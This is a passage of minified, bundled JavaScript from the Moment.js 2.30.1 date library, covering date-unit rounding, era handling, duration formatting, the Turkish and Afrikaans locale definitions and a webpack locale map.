this;switch(n=this._isUTC?mi:pi,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=_i(t+(this._isUTC?0:this.utcOffset()*ci),fi);break;case"minute":t=this._d.valueOf(),t-=_i(t,ci);break;case"second":t=this._d.valueOf(),t-=_i(t,di)}return this._d.setTime(t),i.updateOffset(this,!0),this}function gi(e){var t,n;if(void 0===(e=re(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?mi:pi,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=fi-_i(t+(this._isUTC?0:this.utcOffset()*ci),fi)-1;break;case"minute":t=this._d.valueOf(),t+=ci-_i(t,ci)-1;break;case"second":t=this._d.valueOf(),t+=di-_i(t,di)-1}return this._d.setTime(t),i.updateOffset(this,!0),this}function vi(){return this._d.valueOf()-6e4*(this._offset||0)}function wi(){return Math.floor(this.valueOf()/1e3)}function bi(){return new Date(this.valueOf())}function Mi(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function Li(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function ki(){return this.isValid()?this.toISOString():null}function Di(){return g(this)}function Ti(){return _({},y(this))}function Ei(){return y(this).overflow}function Yi(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Si(e,t){var n,r,a,o=this._eras||vn("en")._eras;for(n=0,r=o.length;n<r;++n)switch("string"==typeof o[n].since&&(a=i(o[n].since).startOf("day"),o[n].since=a.valueOf()),typeof o[n].until){case"undefined":o[n].until=1/0;break;case"string":a=i(o[n].until).startOf("day").valueOf(),o[n].until=a.valueOf()}return o}function xi(e,t,n){var r,i,a,o,s,l=this.eras();for(e=e.toUpperCase(),r=0,i=l.length;r<i;++r)if(a=l[r].name.toUpperCase(),o=l[r].abbr.toUpperCase(),s=l[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(o===e)return l[r];break;case"NNNN":if(a===e)return l[r];break;case"NNNNN":if(s===e)return l[r]}else if([a,o,s].indexOf(e)>=0)return l[r]}function Oi(e,t){var n=e.since<=e.until?1:-1;return void 0===t?i(e.since).year():i(e.since).year()+(t-e.offset)*n}function Ai(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""}function Pi(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""}function ji(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""}function Ci(){var e,t,n,r,a=this.localeData().eras();for(e=0,t=a.length;e<t;++e)if(n=a[e].since<=a[e].until?1:-1,r=this.clone().startOf("day").valueOf(),a[e].since<=r&&r<=a[e].until||a[e].until<=r&&r<=a[e].since)return(this.year()-i(a[e].since).year())*n+a[e].offset;return this.year()}function Hi(e){return l(this,"_erasNameRegex")||qi.call(this),e?this._erasNameRegex:this._erasRegex}function Ri(e){return l(this,"_erasAbbrRegex")||qi.call(this),e?this._erasAbbrRegex:this._erasRegex}function Wi(e){return l(this,"_erasNarrowRegex")||qi.call(this),e?this._erasNarrowRegex:this._erasRegex}function Ii(e,t){return t.erasAbbrRegex(e)}function Ui(e,t){return t.erasNameRegex(e)}function Ni(e,t){return t.erasNarrowRegex(e)}function Fi(e,t){return t._eraYearOrdinalRegex||ve}function qi(){var e,t,n,r,i,a=[],o=[],s=[],l=[],u=this.eras();for(e=0,t=u.length;e<t;++e)n=xe(u[e].name),r=xe(u[e].abbr),i=xe(u[e].narrow),o.push(n),a.push(r),s.push(i),l.push(n),l.push(r),l.push(i);this._erasRegex=new RegExp("^("+l.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+o.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+a.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+s.join("|")+")","i")}function Bi(e,t){N(0,[e,e.length],0,t)}function $i(e){return Zi.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)}function zi(e){return Zi.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function Ki(){return kt(this.year(),1,4)}function Vi(){return kt(this.isoWeekYear(),1,4)}function Gi(){var e=this.localeData()._week;return kt(this.year(),e.dow,e.doy)}function Ji(){var e=this.localeData()._week;return kt(this.weekYear(),e.dow,e.doy)}function Zi(e,t,n,r,i){var a;return null==e?Lt(this,r,i).year:(t>(a=kt(e,r,i))&&(t=a),Qi.call(this,e,t,n,r,i))}function Qi(e,t,n,r,i){var a=Mt(e,t,n,r,i),o=wt(a.year,0,a.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}function Xi(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)}N("N",0,0,"eraAbbr"),N("NN",0,0,"eraAbbr"),N("NNN",0,0,"eraAbbr"),N("NNNN",0,0,"eraName"),N("NNNNN",0,0,"eraNarrow"),N("y",["y",1],"yo","eraYear"),N("y",["yy",2],0,"eraYear"),N("y",["yyy",3],0,"eraYear"),N("y",["yyyy",4],0,"eraYear"),Ee("N",Ii),Ee("NN",Ii),Ee("NNN",Ii),Ee("NNNN",Ui),Ee("NNNNN",Ni),je(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var i=n._locale.erasParse(e,r,n._strict);i?y(n).era=i:y(n).invalidEra=e})),Ee("y",ve),Ee("yy",ve),Ee("yyy",ve),Ee("yyyy",ve),Ee("yo",Fi),je(["y","yy","yyy","yyyy"],We),je(["yo"],(function(e,t,n,r){var i;n._locale._eraYearOrdinalRegex&&(i=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[We]=n._locale.eraYearOrdinalParse(e,i):t[We]=parseInt(e,10)})),N(0,["gg",2],0,(function(){return this.weekYear()%100})),N(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),Bi("gggg","weekYear"),Bi("ggggg","weekYear"),Bi("GGGG","isoWeekYear"),Bi("GGGGG","isoWeekYear"),Ee("G",we),Ee("g",we),Ee("GG",he,ue),Ee("gg",he,ue),Ee("GGGG",ye,ce),Ee("gggg",ye,ce),Ee("GGGGG",ge,fe),Ee("ggggg",ge,fe),Ce(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=Ae(e)})),Ce(["gg","GG"],(function(e,t,n,r){t[r]=i.parseTwoDigitYear(e)})),N("Q",0,"Qo","quarter"),Ee("Q",le),je("Q",(function(e,t){t[Ie]=3*(Ae(e)-1)})),N("D",["DD",2],"Do","date"),Ee("D",he,De),Ee("DD",he,ue),Ee("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),je(["D","DD"],Ue),je("Do",(function(e,t){t[Ue]=Ae(e.match(he)[0])}));var ea=Ze("Date",!0);function ta(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")}N("DDD",["DDDD",3],"DDDo","dayOfYear"),Ee("DDD",me),Ee("DDDD",de),je(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=Ae(e)})),N("m",["mm",2],0,"minute"),Ee("m",he,Te),Ee("mm",he,ue),je(["m","mm"],Fe);var na=Ze("Minutes",!1);N("s",["ss",2],0,"second"),Ee("s",he,Te),Ee("ss",he,ue),je(["s","ss"],qe);var ra,ia,aa=Ze("Seconds",!1);for(N("S",0,0,(function(){return~~(this.millisecond()/100)})),N(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),N(0,["SSS",3],0,"millisecond"),N(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),N(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),N(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),N(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),N(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),N(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),Ee("S",me,le),Ee("SS",me,ue),Ee("SSS",me,de),ra="SSSS";ra.length<=9;ra+="S")Ee(ra,ve);function oa(e,t){t[Be]=Ae(1e3*("0."+e))}for(ra="S";ra.length<=9;ra+="S")je(ra,oa);function sa(){return this._isUTC?"UTC":""}function la(){return this._isUTC?"Coordinated Universal Time":""}ia=Ze("Milliseconds",!1),N("z",0,0,"zoneAbbr"),N("zz",0,0,"zoneName");var ua=L.prototype;function da(e){return Jn(1e3*e)}function ca(){return Jn.apply(null,arguments).parseZone()}function fa(e){return e}ua.add=Cr,ua.calendar=qr,ua.clone=Br,ua.diff=Zr,ua.endOf=gi,ua.format=ni,ua.from=ri,ua.fromNow=ii,ua.to=ai,ua.toNow=oi,ua.get=et,ua.invalidAt=Ei,ua.isAfter=$r,ua.isBefore=zr,ua.isBetween=Kr,ua.isSame=Vr,ua.isSameOrAfter=Gr,ua.isSameOrBefore=Jr,ua.isValid=Di,ua.lang=li,ua.locale=si,ua.localeData=ui,ua.max=Qn,ua.min=Zn,ua.parsingFlags=Ti,ua.set=tt,ua.startOf=yi,ua.subtract=Hr,ua.toArray=Mi,ua.toObject=Li,ua.toDate=bi,ua.toISOString=ei,ua.inspect=ti,"undefined"!=typeof Symbol&&null!=Symbol.for&&(ua[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),ua.toJSON=ki,ua.toString=Xr,ua.unix=wi,ua.valueOf=vi,ua.creationData=Yi,ua.eraName=Ai,ua.eraNarrow=Pi,ua.eraAbbr=ji,ua.eraYear=Ci,ua.year=Ge,ua.isLeapYear=Je,ua.weekYear=$i,ua.isoWeekYear=zi,ua.quarter=ua.quarters=Xi,ua.month=_t,ua.daysInMonth=pt,ua.week=ua.weeks=St,ua.isoWeek=ua.isoWeeks=xt,ua.weeksInYear=Gi,ua.weeksInWeekYear=Ji,ua.isoWeeksInYear=Ki,ua.isoWeeksInISOWeekYear=Vi,ua.date=ea,ua.day=ua.days=$t,ua.weekday=zt,ua.isoWeekday=Kt,ua.dayOfYear=ta,ua.hour=ua.hours=an,ua.minute=ua.minutes=na,ua.second=ua.seconds=aa,ua.millisecond=ua.milliseconds=ia,ua.utcOffset=mr,ua.utc=gr,ua.local=vr,ua.parseZone=wr,ua.hasAlignedHourOffset=br,ua.isDST=Mr,ua.isLocal=kr,ua.isUtcOffset=Dr,ua.isUtc=Tr,ua.isUTC=Tr,ua.zoneAbbr=sa,ua.zoneName=la,ua.dates=T("dates accessor is deprecated. Use date instead.",ea),ua.months=T("months accessor is deprecated. Use month instead",_t),ua.years=T("years accessor is deprecated. Use year instead",Ge),ua.zone=T("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",yr),ua.isDSTShifted=T("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Lr);var ha=P.prototype;function _a(e,t,n,r){var i=vn(),a=p().set(r,t);return i[n](a,e)}function pa(e,t,n){if(c(e)&&(t=e,e=void 0),e=e||"",null!=t)return _a(e,t,n,"month");var r,i=[];for(r=0;r<12;r++)i[r]=_a(e,r,n,"month");return i}function ma(e,t,n,r){"boolean"==typeof e?(c(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,c(t)&&(n=t,t=void 0),t=t||"");var i,a=vn(),o=e?a._week.dow:0,s=[];if(null!=n)return _a(t,(n+o)%7,r,"day");for(i=0;i<7;i++)s[i]=_a(t,(i+o)%7,r,"day");return s}function ya(e,t){return pa(e,t,"months")}function ga(e,t){return pa(e,t,"monthsShort")}function va(e,t,n){return ma(e,t,n,"weekdays")}function wa(e,t,n){return ma(e,t,n,"weekdaysShort")}function ba(e,t,n){return ma(e,t,n,"weekdaysMin")}ha.calendar=C,ha.longDateFormat=K,ha.invalidDate=G,ha.ordinal=Q,ha.preparse=fa,ha.postformat=fa,ha.relativeTime=ee,ha.pastFuture=te,ha.set=O,ha.eras=Si,ha.erasParse=xi,ha.erasConvertYear=Oi,ha.erasAbbrRegex=Ri,ha.erasNameRegex=Hi,ha.erasNarrowRegex=Wi,ha.months=ut,ha.monthsShort=dt,ha.monthsParse=ft,ha.monthsRegex=yt,ha.monthsShortRegex=mt,ha.week=Dt,ha.firstDayOfYear=Yt,ha.firstDayOfWeek=Et,ha.weekdays=Ut,ha.weekdaysMin=Ft,ha.weekdaysShort=Nt,ha.weekdaysParse=Bt,ha.weekdaysRegex=Vt,ha.weekdaysShortRegex=Gt,ha.weekdaysMinRegex=Jt,ha.isPM=nn,ha.meridiem=on,mn("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===Ae(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),i.lang=T("moment.lang is deprecated. Use moment.locale instead.",mn),i.langData=T("moment.langData is deprecated. Use moment.localeData instead.",vn);var Ma=Math.abs;function La(){var e=this._data;return this._milliseconds=Ma(this._milliseconds),this._days=Ma(this._days),this._months=Ma(this._months),e.milliseconds=Ma(e.milliseconds),e.seconds=Ma(e.seconds),e.minutes=Ma(e.minutes),e.hours=Ma(e.hours),e.months=Ma(e.months),e.years=Ma(e.years),this}function ka(e,t,n,r){var i=Sr(t,n);return e._milliseconds+=r*i._milliseconds,e._days+=r*i._days,e._months+=r*i._months,e._bubble()}function Da(e,t){return ka(this,e,t,1)}function Ta(e,t){return ka(this,e,t,-1)}function Ea(e){return e<0?Math.floor(e):Math.ceil(e)}function Ya(){var e,t,n,r,i,a=this._milliseconds,o=this._days,s=this._months,l=this._data;return a>=0&&o>=0&&s>=0||a<=0&&o<=0&&s<=0||(a+=864e5*Ea(xa(s)+o),o=0,s=0),l.milliseconds=a%1e3,e=Oe(a/1e3),l.seconds=e%60,t=Oe(e/60),l.minutes=t%60,n=Oe(t/60),l.hours=n%24,o+=Oe(n/24),s+=i=Oe(Sa(o)),o-=Ea(xa(i)),r=Oe(s/12),s%=12,l.days=o,l.months=s,l.years=r,this}function Sa(e){return 4800*e/146097}function xa(e){return 146097*e/4800}function Oa(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=re(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+Sa(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(xa(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}}function Aa(e){return function(){return this.as(e)}}var Pa=Aa("ms"),ja=Aa("s"),Ca=Aa("m"),Ha=Aa("h"),Ra=Aa("d"),Wa=Aa("w"),Ia=Aa("M"),Ua=Aa("Q"),Na=Aa("y"),Fa=Pa;function qa(){return Sr(this)}function Ba(e){return e=re(e),this.isValid()?this[e+"s"]():NaN}function $a(e){return function(){return this.isValid()?this._data[e]:NaN}}var za=$a("milliseconds"),Ka=$a("seconds"),Va=$a("minutes"),Ga=$a("hours"),Ja=$a("days"),Za=$a("months"),Qa=$a("years");function Xa(){return Oe(this.days()/7)}var eo=Math.round,to={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function no(e,t,n,r,i){return i.relativeTime(t||1,!!n,e,r)}function ro(e,t,n,r){var i=Sr(e).abs(),a=eo(i.as("s")),o=eo(i.as("m")),s=eo(i.as("h")),l=eo(i.as("d")),u=eo(i.as("M")),d=eo(i.as("w")),c=eo(i.as("y")),f=a<=n.ss&&["s",a]||a<n.s&&["ss",a]||o<=1&&["m"]||o<n.m&&["mm",o]||s<=1&&["h"]||s<n.h&&["hh",s]||l<=1&&["d"]||l<n.d&&["dd",l];return null!=n.w&&(f=f||d<=1&&["w"]||d<n.w&&["ww",d]),(f=f||u<=1&&["M"]||u<n.M&&["MM",u]||c<=1&&["y"]||["yy",c])[2]=t,f[3]=+e>0,f[4]=r,no.apply(null,f)}function io(e){return void 0===e?eo:"function"==typeof e&&(eo=e,!0)}function ao(e,t){return void 0!==to[e]&&(void 0===t?to[e]:(to[e]=t,"s"===e&&(to.ss=t-1),!0))}function oo(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,i=!1,a=to;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(i=e),"object"==typeof t&&(a=Object.assign({},to,t),null!=t.s&&null==t.ss&&(a.ss=t.s-1)),r=ro(this,!i,a,n=this.localeData()),i&&(r=n.pastFuture(+this,r)),n.postformat(r)}var so=Math.abs;function lo(e){return(e>0)-(e<0)||+e}function uo(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,i,a,o,s,l=so(this._milliseconds)/1e3,u=so(this._days),d=so(this._months),c=this.asSeconds();return c?(e=Oe(l/60),t=Oe(e/60),l%=60,e%=60,n=Oe(d/12),d%=12,r=l?l.toFixed(3).replace(/\.?0+$/,""):"",i=c<0?"-":"",a=lo(this._months)!==lo(c)?"-":"",o=lo(this._days)!==lo(c)?"-":"",s=lo(this._milliseconds)!==lo(c)?"-":"",i+"P"+(n?a+n+"Y":"")+(d?a+d+"M":"")+(u?o+u+"D":"")+(t||e||l?"T":"")+(t?s+t+"H":"")+(e?s+e+"M":"")+(l?s+r+"S":"")):"P0D"}var co=sr.prototype;return co.isValid=ar,co.abs=La,co.add=Da,co.subtract=Ta,co.as=Oa,co.asMilliseconds=Pa,co.asSeconds=ja,co.asMinutes=Ca,co.asHours=Ha,co.asDays=Ra,co.asWeeks=Wa,co.asMonths=Ia,co.asQuarters=Ua,co.asYears=Na,co.valueOf=Fa,co._bubble=Ya,co.clone=qa,co.get=Ba,co.milliseconds=za,co.seconds=Ka,co.minutes=Va,co.hours=Ga,co.days=Ja,co.weeks=Xa,co.months=Za,co.years=Qa,co.humanize=oo,co.toISOString=uo,co.toString=uo,co.toJSON=uo,co.locale=si,co.localeData=ui,co.toIsoString=T("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",uo),co.lang=li,N("X",0,0,"unix"),N("x",0,0,"valueOf"),Ee("x",we),Ee("X",Le),je("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),je("x",(function(e,t,n){n._d=new Date(Ae(e))})),i.version="2.30.1",a(Jn),i.fn=ua,i.min=er,i.max=tr,i.now=nr,i.utc=p,i.unix=da,i.months=ya,i.isDate=f,i.locale=mn,i.invalid=v,i.duration=Sr,i.isMoment=k,i.weekdays=va,i.parseZone=ca,i.localeData=vn,i.isDuration=lr,i.monthsShort=ga,i.weekdaysMin=ba,i.defineLocale=yn,i.updateLocale=gn,i.locales=wn,i.weekdaysShort=wa,i.normalizeUnits=re,i.relativeTimeRounding=io,i.relativeTimeThreshold=ao,i.calendarFormat=Fr,i.prototype=ua,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i}()},5096:function(e,t,n){!function(e){"use strict";var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pzt_Sal_Çar_Per_Cum_Cmt".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),meridiem:function(e,t,n){return e<12?n?"öö":"ÖÖ":n?"ös":"ÖS"},meridiemParse:/öö|ÖÖ|ös|ÖS/,isPM:function(e){return"ös"===e||"ÖS"===e},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",w:"bir hafta",ww:"%d hafta",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'ıncı";var r=e%10,i=e%100-r,a=e>=100?100:null;return e+(t[r]||t[i]||t[a])}},week:{dow:1,doy:7}})}(n(5093))},5177:function(e,t,n){!function(e){"use strict";e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"vm":"VM":n?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",ss:"%d sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(5093))},5358:(e,t,n)=>{var r={"./af":5177,"./af.js":5177,"./ar":1509,"./ar-dz":1488,"./ar-dz.js":1488,"./ar-kw":8676,"./ar-kw.js":8676,"./ar-ly":2353,"./ar-ly.js":2353,"./ar-ma":4496,"./ar-ma.js":4496,"./ar-ps":6947,"./ar-ps.js":6947,"./ar-sa":2682,"./ar-sa.js":2682,"./ar-tn":9756,"./ar-tn.js":9756,"./ar.js":1509,"./az":5533,"./az.js":5533,"./be":8959,"./be.js":8959,"./bg":7777,"./bg.js":7777,"./bm":4903,"./bm.js":4903,"./bn":1290,"./bn-bd":7357,"./bn-bd.js":7357,"./bn.js":1290,"./bo":1545,"./bo.js":1545,"./br":1470,"./br.js":1470,"./bs":4429,"./bs.js":4429,"./ca":7306,"./ca.js":7306,"./cs":6464,"./cs.js":6464,"./cv":3635,"./cv.js":3635,"./cy":4226,"./cy.js":4226,"./da":3601,"./da.js":3601,"./de":7853,"./de-at":6111,"./de-at.js":6111,"./de-ch":4697,"./de-ch.js":4697,"./de.js":7853,"./dv":708,"./dv.js":708,"./el":4691,"./el.js":4691,"./en-au":3872,"./en-au.js":3872,"./en-ca":8298,"./en-ca.js":8298,"./en-gb":6195,"./en-gb.js":6195,"./en-ie":6584,"./en-ie.js":6584,"./en-il":5543,"./en-il.js":5543,"./en-in":9033,"./en-in.js":9033,"./en-nz":9402,"./en-nz.js":9402,"./en-sg":3004,"./en-sg.js":3004,"./eo":2934,"./eo.js":2934,"./es":7650,"./es-do":838,"./es-do.js":838,"./es-mx":7730,"./es-mx.js":7730,"./es-us":6575,"./es-us.js":6575,"./es.js":7650,"./et":3035,"./et.js":3035,"./eu":3508,"./eu.js":3508,"./fa":119,"./fa.js":119,"./fi":527,"./fi.js":527,"./fil":5995,"./fil.js":5995,"./fo":2477,"./fo.js":2477,"./fr":5498,"./fr-ca":6435,"./fr-ca.js":6435,"./fr-ch":7892,"./fr-ch.js":7892,"./fr.js":5498,"./fy":7071,"./fy.js":7071,"./ga":1734,"./ga.js":1734,"./gd":217,"./gd.js":217,"./gl":7329,"./gl.js":7329,"./gom-deva":2124,"./gom-deva.js":2124,"./gom-latn":3383,"./gom-latn.js":3383,"./gu":5050,"./gu.js":5050,"./he":1713,"./he.js":1713,"./hi":3861,"./hi.js":3861,"./hr":6308,"./hr.js":6308,"./hu":609,"./hu.js":609,"./hy-am":7160,"./hy-am.js":7160,"./id":4063,"./id.js":4063,"./is":9374,"./is.js":9374,"./it":8383,"./it-ch":1827,"./it-ch.js":1827,"./it.js":8383,"./ja":3827,"./ja.js":3827,"./jv":9722,"./jv.js":9722,"./ka":1794,"./ka.js":1794,"./kk":7088,"./kk.js":7088,"./km":6870,"./km.js":6870,"./kn":4451,"./kn.js":4451,"./ko":3164,"./ko.js":3164,"./ku":8174,"./ku-kmr":6181,"./ku-kmr.js":6181,"./ku.js":8174,"./ky":8474,"./ky.js":8474,"./lb":9680,"./lb.js":9680,"./lo":5867,"./lo.js":5867,"./lt":5766,"./lt.js":5766,"./lv":9532,"./lv.js":9532,"./me":8076,"./me.js":8076,"./mi":1848,"./mi.js":1848,"./mk":306,"./mk.js":306,"./ml":3739,"./ml.js":3739,"./mn":9053,"./mn.js":9053,"./mr":6169,"./mr.js":6169,"./ms":3386,"./ms-my":2297,"./ms-my.js":2297,"./ms.js":3386,"./mt":7075,"./mt.js":7075,"./my":2264,"./my.js":2264,"./nb":2274,"./nb.js":2274,"./ne":8235,"./ne.js":8235,"./nl":2572,"./nl-be":3784,"./nl-be.js":3784,"./nl.js":2572,"./nn":4566,"./nn.js":4566,"./oc-lnc":9330,"./oc-lnc.js":9330,"./pa-in":9849,"./pa-in.js":9849,"./pl":4418,"./pl.js":4418,"./pt":9834,"./pt-br":8303,"./pt-br.js":8303,"./pt.js":9834,"./ro":4457,"./ro.js":4457,"./ru":2271,"./ru.js":2271,"./sd":1221,"./sd.js":1221,"./se":3478,"./se.js":3478,"./si":7538,"./si.js":7538,"./sk":5784,"./sk.js":5784,"./sl":6637,"./sl.js":6637,"./sq":6794,"./sq.js":6794,"./sr":5719,"./sr-cyrl":3322,"./sr-cyrl.js":3322,"./sr.js":5719,"./ss":6e3,"./ss.js":6e3,"./sv":1011,"./sv.js":1011,"./sw":748,"./sw.js":748,"./ta":1025,"./ta.js":1025,"./te":1885,"./te.js":1885,"./tet":8861,"./tet.js":8861,"./tg":6571,"./tg.js":6571,"./th":5802,"./th.js":5802,"./tk":9527,"./tk.js":9527,"./tl-ph":9231,"./tl-ph.js":9231,"./tlh":1052,"./tlh.js":1052,"./tr":5096,"./tr.js":5096,"./tzl":9846,"./tzl.js":9846,"./tzm":1765,"./tzm-latn":7711,"./tzm-latn.js":7711,"./tzm.js":1765,"./ug-cn":8414,"./ug-cn.js":8414,"./uk":6618,"./uk.js":6618,"./ur":158,"./ur.js":158,"./uz":7609,"./uz-latn":2475,"./uz-latn.js":2475,"./uz.js":7609,"./vi":1135,"./vi.js":1135,"./x-pseudo":4051,"./x-pseudo.js":4051,"./yo":2218,"./yo.js":2218,"./zh-cn":2648,"./zh-cn.js":2648,"./zh-hk":1632,"./zh-hk.js":1632,"./zh-mo":1541,"./zh-mo.js":1541,"./zh-tw":304,"./zh-tw.js":304};function i(e){var t=a(e);return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw 